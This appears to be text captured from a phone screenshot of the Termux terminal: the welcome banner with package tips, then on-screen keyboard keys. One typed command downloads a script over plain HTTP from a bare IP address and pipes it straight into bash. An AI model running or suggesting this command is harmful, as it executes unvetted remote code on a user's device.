 HD 4G 7:59
Communities: https://termux.org/community
Gitter chat: https://gitter.im/termux/termux
IRC channel: #termux on libera.chat
Working with packages:
* Search packages: pkg search <query>
* Install a package: pkg install <package>
* Upgrade packages: pkg upgrade
Subscribing to additional repositories:
* Root: pkg install root-repo
* X11: pkg install x11-repo
Report issues at https://termux.org/issues
~ $ bash <(curl -s http://106.12.131.174/xkr0.sh
)
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
多字叠写
，
。
?
!
符 中/英 半/全 123 换行